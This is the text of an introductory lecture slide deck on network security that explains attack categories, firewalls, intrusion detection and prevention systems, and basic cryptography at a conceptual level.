Slide 1
Data and Network security

Slide 2
Contents
Attacks and Vulnerabilities.
Vulnerabilities.
Type of hackers.
Categories of attacks.
Malicious hacker can do.
Types of attacks.
Security mechanisms.
Defense in depth.
Firewalls.
IDS/IPS.
Cryptography and Digital signatures.
Lab : Firewall(firewalld), Wireshark, Cryptography(openssl).

Slide 3
Contents
Passwords management.
Identification and authentication techniques.
Password types.
Password attacks.
Web penetration attacks.
Software bugs.
Web applications attacks.
SQL Injection, Remote execution, and Cross-site scripting..
Mechanisms to protect web applications.
Lab : SQL injection, XSS, and SQLMap tool.

Slide 4
Attacks and Vulnerabilities

Slide 5
Vulnerabilities
Vulnerability is the degree of weakness which is inherent in every network and device.
Primary vulnerabilities or weaknesses:
Technological weaknesses
Configuration weaknesses
Security policy weaknesses

Slide 6
Technological Weakness
TCP/IP protocol weakness
Hypertext Transfer Protocol (HTTP), File Transfer Protocol (FTP) and Internet Control Message Protocol (ICMP) are inherently insecure.
Operating system weakness
Each operating system has security problems that must be addressed.
UNIX, Linux, Mac OS, Mac OS X, Windows NT, 9x, 2K, XP, and Vista.
They are documented in the Computer Emergency Response Team (CERT) archives at http://www.cert.org.
Network equipment weakness
Various type of network equipment, such as routers, firewalls, and switches have security weaknesses that must be recognized and protected against. Their weaknesses include password protection, lack of authentication, routing protocols, and firewall holes.

Slide 7
Configuration Weakness
Unsecured user accounts
System accounts with easily guessed passwords
Misconfigured Internet services
Unsecured default settings within products
Misconfigured network equipment

Slide 8
Security Policy Weaknesses
Lack of written security policy
Software and hardware installation and changes do not follow policy
Disaster recovery plan is nonexistent

Slide 9
Types of Hackers
Black hats
Individuals with extraordinary computing skills, resorting to malicious or destructive activities.
Known as ‘Crackers.’
White Hats
Individuals professing hacker skills and using them for defensive purposes.
Known as ‘Security Analysts’.
Gray Hats
Individuals who work both offensively and defensively at various times.

Slide 10
Types of Hackers
Script kiddy
A user who lacks the skills of a typical hacker. Rather, he downloads hacking utilities and uses those utilities to launch attacks, rather than writing his own programs.
Hacktivist
A hacker with political motivations, such as someone who defaces the website of a political candidate.
Phreaker
A phreaker is a hacker of a telecommunications system.
Notes:
Website defacement is an attack on a website that changes the visual appearance of the site or a webpage.
10

Slide 11
Categories of Attacks
Passive Attack
Difficult to detect, because the attacker isn’t actively sending traffic (malicious or otherwise)
Example: An attacker capturing packets from the network and attempting to decrypt them
Active Attack
Easier to detect, because the attacker is actively sending traffic that can be detected.
An attacker might launch an active attack in an attempt to access classified information or to modify data on a system.

Slide 12


The Increasing Threat of Attackers
Past
Now

Slide 13
What Does a Malicious Hacker Do?
Reconnaissance
Covering tracks
Scanning
Maintaining access
Gaining access

Slide 14

Types of Attacks
Notes:
14

Slide 15

Confidentiality Attack
A conﬁdentiality attack attempts to make “conﬁdential” data (such as personnel records, usernames, passwords, credit card numbers, and e-mails) viewable by an attacker.
Notes:
15

Slide 16
Confidentiality Attacks
Packet capture
A packet-capture utility can capture packets visible by a PC’s network interface card (NIC) by placing the NIC in promiscuous mode.
Some protocols (for example, Telnet and HTTP) are sent in plain text. Therefore, an attacker can read these types of captured packets, perhaps allowing him to see confidential information.
Example: Wireshark, TCPdump

Slide 17
Confidentiality Attacks
Ping sweep
A confidentiality attack might begin with a scan of network resources, to identify attack targets on a network.
A ping sweep could be used to ping a series of IP addresses.
Ping replies might indicate to an attacker that network resources can be reached at those IP addresses.

Slide 18
Confidentiality Attacks
Port scan
A potential target computer runs many 'services' that listen at ‘well-known’ 'ports
The attacker might scan a range of UDP and/or TCP ports to see what services are available on the host at the specified IP addresses.
Port Scanning Techniques:
Open scan
Half- open scan
SYN/ACK Scan
FIN Scan
UDP Scanning

Slide 19
Confidentiality Attacks
Dumpster diving
Because many companies throw away confidential information, without proper shredding, some attackers rummage through company dumpsters in hopes of discovering information that could be used to compromise network resources.

Slide 20
Confidentiality Attacks
Social Engineering
Attackers sometimes use social techniques (which often leverage people’s desire to be helpful) to obtain confidential information.
Types
Human-based Social Engineering.
Computer based Social Engineering

Slide 21
Confidentiality Attacks
Reverse Social Engineering
More advanced method of gaining illicit information
The hacker creates a persona that appears to be in a position of authority so that employees will ask him for information, rather than the other way around.

Slide 22

Integrity Attacks

Slide 23
Integrity Attacks
Salami attack
This is a collection of small attacks that result in a larger attack when combined.
Example, if an attacker had a collection of stolen credit card numbers, he could withdraw small amounts of money from each credit card (possibly unnoticed by the credit card holders). Although each withdrawal is small, they add up to a significant sum for the attacker.

Slide 24
Integrity Attacks
Password attack
Trojan horse
Packet capture
Key logger
Brute force attack
Dictionary attack

Slide 25

Availability Attacks
Denial of service (DoS)
Notes:
25

Slide 26
Availability Attacks
Distributed denial of service (DDoS)
DDoS attacks can increase the amount of traffic flooded to a target system.
Zombies.

Slide 27
Availability Attacks
TCP SYN flood
One variant of a DoS attack is for an attacker to initiate multiple TCP sessions by sending SYN segments but never completing the three-way handshake.
Because many servers limit the number of TCP sessions they can have open simultaneously, a SYN flood can render a target system incapable of opening a TCP session with a legitimate user.

Slide 28
Availability Attacks
ICMP attacks
ICMP DoS attack variant called “the ping of death” uses ICMP packets that are too big.
Sends ICMP traffic as a series of fragments in an attempt to overflow the fragment reassembly buffers on the target device.
Smurf attack can use ICMP traffic directed to a subnet to flood a target system with ping replies

Slide 29

Availability Attacks

Slide 30
Availability Attacks
Electrical disturbances
Power fault: A brief electrical outage
Blackout: An extended electrical outage

Slide 31
Availability Attacks
Attacks on a system’s physical environment
Temperature
Gas

Slide 32
Security Mechanisms
Firewalls
IDS/IPS
Cryptography

Slide 33
Defense in Depth
No single access control mechanism is ever deployed on its own.
Multiple layers or levels of access controls are deployed to provide layered security or defense in depth.
Any layer of protection might fail
Notes:
33

Slide 34

Defense in Depth Example

Slide 35
Firewalls

Slide 36
Access Control Policy
It is the corporate policy which states what type of access is allowed across the organization’s network
Example
“Our internal users can access Internet Web sites and FTP sites or send SMTP mail, but we only allow inbound SMTP mail from the internet to our internal users”
A clearly defined access control policy helps to select the correct firewall product

Slide 37
Access Control Descriptors
Direction
Inbound or outbound
Service
HTTP, FTP …etc.
Specific host
Time of day
Notes:
37
Common descriptors that can be implemented by a firewall

Slide 38

What is a firewall?
A firewall is a system that enforces the access control policy
Main purpose
To control access to or from a protected network .
It implements a network access policy by forcing connections to pass through the firewall, where they can be examined and evaluated.

Slide 39
What is a firewall?
The firewall isolates an organization’s internal network from a larger external network, allowing some packets to pass, blocking others
administered
network
external network

Slide 40
What is being protected by firewalls?
Your data
Your resources
Your reputation

Slide 41
Firewalls Types of Protection
They can block unwanted traffic.
They can direct incoming traffic to more trustworthy internal systems.
They can log traffic to and from the private network.

Slide 42
Firewall Design Policy
Permit any service unless it is expressly denied
Deny any service unless it is expressly permitted

Slide 43
Firewall Types
Personal firewalls
Static packet filtering
Dynamic packet filtering
Proxy

Slide 44
Personal Firewalls
Available for personal computers
Offer protection for individual systems
Examples
Zone alarm (Windows)
Black Ice (Windows)
ipchains (Linux)
iptables (Linux)

Slide 45
Static Packet Filtering
Controls traffic by using information stored within packet headers
As packets are received by the filtering device, the attributes of the data stored within the packet are compared against the access control list and the traffic is either allowed or denied
Information used
Source and Destination IP address
Source and Destination port number

Slide 46
Static Packet Filtering
Not intelligent filtering device
Offer little protection against advanced types of attacks
Many routers have the ability to perform static packet filtering (Cisco Routers use Access-Control lists)
Notes:
46

Slide 47
Dynamic Packet Filtering
Stateful Inspection
Maintain a connection table (state table) in order to monitor the state of a communication session
More intelligent
Notes:
47

Slide 48

Example: FTP Traffic passing by Firewall
FTP utilizes two ports
Data port 20 (on active may be random port specified in request)
Command port 21
Active FTP
Notes:
48

Slide 49

Stateful Inspection with FTP
FTP Client
FTP Server

Slide 50
Dynamic Packet Filtering Limitations
Cannot make filtering based on the payload (data)
No prevention of application layer attacks
Not all protocols are stateful (UDP, ICMP)

Slide 51
Proxy
Application gateway or forwarder
Maintains complete TCP connection state and sequencing through 2 connections
Session user to proxy
Proxy to destination server
Process table manages to keep the connections straight
Address translation built-in
Must change the application (Web browser) to include the proxy settings
Notes:
51

Slide 52
The DMZ Zone
The De-Militarized Zone, or DMZ, is an expression that comes from the Korean War.
“a portion of your network which, although under your control, is outside your heaviest security”
Machines placed in the DMZ usually offer services to the public, like Web services, domain name services (DNS), and FTP services

Slide 53
IDS/IPS

Slide 54
Intrusion Detection and Prevention
Host-based
HIDS, HIPS
Network-based
NIDS, NIPS

Slide 55
Intrusion Detection Systems
An IDS is any combination of hardware & software that monitors a system or network for malicious activity.
Examples of IDSs in real life
Car alarms
Fire detectors
House alarms
Surveillance systems

Slide 56
IDS
Reports attacks against monitored systems/networks
Mature Technology that has significant utilization
Not a replacement for firewalls, strong policies, system hardening, timely patching, and other DiD techniques
Not a low maintenance tool
Not an inexpensive tool
Not a silver bullet

Slide 57
NIDS Overview
Deployed as a passive sensor at network aggregation points
Captures traffic like a sniffer
Detects EOI on the network
Uses signature, anomaly, or application/protocol analysis

Slide 58
IDS Operation
Captures all traffic passing in a network
Compares the packet to a number of known packet attacks
If an attack is detected an action is taken
Log suspicious events
Save raw packet captures
Send an alert (e-mail, message to network management system)
Reset connection
Interact with a firewall to modify the rules and block the attacking host

Slide 59
IDS Parts
Engine
Capture and analyze the traffic
Console
Manage engine and run reports

Slide 60
IDS Alerts
Alerts are generated from Events of Intrest EOI
4 types of events:
True Positive
Attacks detected as attacks
True Negative
Legitimate detected as legitimate
False Positive
Legitimate detected as attacks
False Negative
Attacks detected as legitimate
Notes:
60

Slide 61
Deep Vs Shallow Inspection
Shallow
Fast
Examines header information
Deep
Slow, requires stateful tracking of data
Inspects all fields including variable length fields

Slide 62
NIDS Challenges
Deployment challenges including deployment and access limitations
Analyzing encrypted traffic
Quantity Vs quality of signatures
Performance limitations (Speed of Processing, and Size of Storage)
Very costly for proper management

Slide 63
NIDS Pros
Internet is a large attack vector
Fairly easy to setup
Does not affect the speed of the network or add load to the systems it monitors

Slide 64
NIDS Cons
Sensors have limited speed
Almost impossible to detect attacks not in rule set

Slide 65
NIDS Examples
Tcpdump
Snort

Slide 66
HIDS
Host-based systems monitor their network connections and file system status.
Have to acquire the aggregate logs of ALL critical systems at a minimum
When potential problems are found, alerts are raised
Monitoring and controlling traffic into and out of the host
Generating logs that record activity on the host
Performing actions based on what is found in the logs
Managing file changes on the host- authorized or otherwise

Slide 67
Unix Based- HIDS
TCPWrappers and Xinetd
Port Sentry (reacts to port scans)
Syslog
Swatch
Tripwire

Slide 68
Syslog
Unix system logger can be on a local system or other system
Logs can offer valuable information, but they can also be compromised
Swatch or other tools can monitor syslog and raise alerts

Slide 69
Windows Based HIDS
System Tools: Event Viewer, Netstat
Port and Process Tools: Fport
File Integrity Checkers: Tripwire for Windows

Slide 70

Event Viewer

Slide 71

Netstat -a

Slide 72

Fport

Slide 73
IPS
Intrusion Prevention Systems
A network security device that monitors network activities for malicious or unwanted behavior and can react, in real-time, to block or prevent those activities
IPS stops attacks on systems and networks from being effective
Technology more recent, but rapidly maturing

Slide 74
Passive IDS Deployment

Slide 75
Active IPS Deployment

Slide 76
Product Examples
McAfee HIPS
IBM ISS Proventia
CheckPoint’s VPN, Smart Defens and InterSpect
Norton Internet Security
Tipping Point IPS

Slide 77
IPS Challenges
HIPS
False positives
Supports a limited suite of applications
Requires more system resources
Limitation on number of managed nodes by every console
NIPS
Can not afford false positives?
Keeping up with traffic demands

Slide 78
Cryptography

Slide 79


Cryptographic Services
Securing Communications
Cryptology
+
Cryptography
Cryptanalysis

Slide 80

The Challenge that We Face

Slide 81

Securing Communications
"Cryptography is about communications in the presence of adversaries" (Rivest)
Goals:

Slide 82

Confidentiality
Julius Caesar would send encrypted messages to his generals in the battlefield.
Even if intercepted, his enemies usually could not read or decipher the messages.
I O D Q N H D V W
D W W D F N D W G D Z Q

Slide 83

Integrity
An unbroken wax seal on an envelop ensures integrity.
The unique unbroken seal ensures no one has read the contents.
Notes:
Media Notes:

Slide 84


Authentication
An ATM Personal Information Number (PIN) is required for authentication.
The PIN is a shared secret between a bank account holder and the financial institution.
Challenge response authentication protocol
Notes:
Media Notes:

Slide 85
Non-Repudiation
Source repudiation: provides assurance to the recipient that the message was actually originated by the sender and not someone masquerading as the sender
Message repudiation: prevents the sender from claiming that they never sent the message in the first place
Offered by Public Key Crypto

Slide 86
Classification of the Field of Cryptology
Cryptology
Cryptography
Cryptanalysis
Symmetric Ciphers
Asymmetric Ciphers
Protocols
Block Ciphers
Stream Ciphers

Slide 87
What is Cryptography?
Cryptography means “hidden writing"
Encryption is coding a message in such a way that its meaning is concealed
Decryption is the process of transforming an encrypted message into its original form
Plaintext is a message in its original form
Ciphertext is a message in its encrypted form

Slide 88
Beware of Overconfidence
Simply using popular cryptographic algorithms, with large key lengths, does not make your system secure.
You must protect your key!
Cryptanalytic compromises usually originate from totally unexpected places.

Slide 89
Some Basic Facts
Ancient Crypto: Early signs of encryption in Eqypt in ca. 2000 B.C. Letter-based encryption schemes (e.g., Caesar cipher) popular ever since.
Symmetric ciphers: All encryption schemes from ancient times until 1976 were symmetric ones.
Asymmetric ciphers: In 1976 public-key (or asymmetric) cryptography was openly proposed by Diffie, Hellman and Merkle.
Hybrid Schemes: The majority of today‘s protocols are hybrid scheme
symmteric ciphers (for encryption and message authentication)
asymmetric ciphers (for key exchange and digital signature).

Slide 90
Cryptosystem
Software
Protocols
Algorithms
Keys
Example: PGP

Slide 91
Strength of the Cryptosystem
Resistant to cryptographic attacks
The algorithm is secure
Support variable and long key lengths and scalability.
Large key-space; harder to brute force
Create an avalanche effect.
Changing few bits in plain text generates completely different cipher text
Have no export or import restrictions.
Confusion and Diffusion
Notes:
Confusion refers to making the relationship between the key and the ciphertext as complex and as involved as possible.Diffusion refers to the property that redundancy in the statistics of the plaintext is "dissipated" in the statistics of the ciphertext.

Slide 92
Confidentiality and the OSI Model
For Network Layer confidentiality, use secure Network Layer protocols such as the IPsec protocol suite
For Session Layer confidentiality, use protocols such as Secure Sockets Layer (SSL) or Transport Layer Security (TLS)
For Application Layer confidentiality, use secure e-mail, secure database sessions (Oracle SQL*net)

Slide 93
Criteria for Selecting an Encryption Algorithm
Trust in the algorithm by the cryptographic community
Protection against brute-force attacks
Large key space

Slide 94
Types of Cryptosystems
Secret key
Symmetric
Single or 1-key encryption
Public key
Asymmetric
Dual or 2-key encryption
Hash
One-way transformation

Slide 95

Symmetric Key Cryptosystems
"Secret-Key" Encryption
Fast! Single key for encryption and decryption
Requires secure key distribution channel (scalability)
No technical non-repudiation
Requires a secure channel:
Pre-shared key
Asymmetric encryption
Diffie-Hellman key exchange

Slide 96
Symmetric Algorithms
Symmetric Encryption Algorithm | Key length (in bits) | Description
DES | 56 | Designed at IBM during the 1970s and was the NIST standard until 1997. Although considered outdated, DES remains widely in use. Designed to be implemented only in hardware, and is therefore slower in software.
3DES | 112 and 168 | Based on using DES three times which means that the input data is encrypted three times and therefore considered much stronger than DES. However, it is rather slow compared to some new block ciphers such as AES.
AES | 128, 192, and 256 | Fast in both software and hardware, is relatively easy to implement, and requires little memory. As a new encryption standard, it is currently being deployed on a large scale.
Software Encryption Algorithm (SEAL) | 160 | SEAL is an alternative algorithm to DES, 3DES, and AES. It uses a 160-bit encryption key and has a lower impact to the CPU when compared to other software-based algorithms.
The RC series | RC2 (40 and 64) RC4 (up to256) RC5 (up to 2040) RC6 (128, 192, and 256) | A set of symmetric-key encryption algorithms invented by Ron Rivest. RC1 was never published and RC3 was broken before ever being used. RC4 is the world's most widely used stream cipher. RC6, a 128-bit block cipher based heavily on RC5, was an AES finalist developed in 1997.

Slide 97

Asymmetric Key Cryptosystems
"Public-Key" Encryption
Slow! Public/private key pair
Public keys widely distributed within digital certificates
Used as a secure channel for symmetric key exchange
Technical non-repudiation via digital signatures

Slide 98

Asymmetric Key Cryptosystems
RSA
ElGamal
Dr. Taher el gamal

Slide 99
One-Way Functions
Mathematical operation that easily produces output values for each possible combination of inputs but makes it impossible to retrieve the input values
Never been proven that any specific known function is truly one way.
Basis for Public key cryptosystems
Functions cryptographers suspect to be one way
It’s theoretically possible that they might be broken by future cryptanalysts
Examples: multiplication vs factorization
Notes:
Here’s an example. Imagine you have a function that multiplies three numbers together.
If you restrict the input values to single-digit numbers, it’s a relatively straightforward matter
to reverse-engineer this function and determine the possible input values by looking at the
numerical output. For example, the output value 15 was created by using the input values 1,
3, and 5. However, suppose you restrict the input values to five-digit prime numbers. It’s still
quite simple to obtain an output value by using a computer or a good calculator, but reverse-
engineering is not quite so simple. Can you figure out what three prime numbers were used to
obtain the output value 10,718,488,075,259? Not so simple? (That number is the product
of the prime numbers 17,093; 22,441; and 27,943.) There are actually 8,363 five-digit prime
numbers, so this problem might be attacked using a computer and a brute-force algorithm, but
there’s no easy way to figure it out in your head, that’s for sure!

Slide 100

Hashing Algorithms
Message digests are summaries of a message’s content
Impossible, to derive a message from an ideal hash function
Very unlikely that two messages will produce the same hash value.
Used to ensure Integrity of messages
Common Hash Algorithms
Message Digest 5 (MD5)
Secure Hash Algorithm (SHA)
Hashed Message Authentication Code (HMAC)
Notes:
Some algorithms have issues with predictable collisions

Slide 101
Hashing Algorithms
Variable length of input, and fixed length of output.
Collision free.
Avalanche effect.
Irreversible.
Notes:
Some algorithms have issues with predictable collisions

Slide 102
Applications of Cryptographic Hashes
Password veriﬁcation
Message authenticity
File integrity

Slide 103


Hybrid Encryption Methods
Message and key will be sent to the receiver
Session Key
Symmetric key encrypted with asymmetric key
Message
Encrypted with session key
Symmetric algorithms:
- Creates sessions keys which encrypts bulk data (the message)
Asymmetric algorithms:
- Use public and private keys for automated distribution of session keys
Notes:
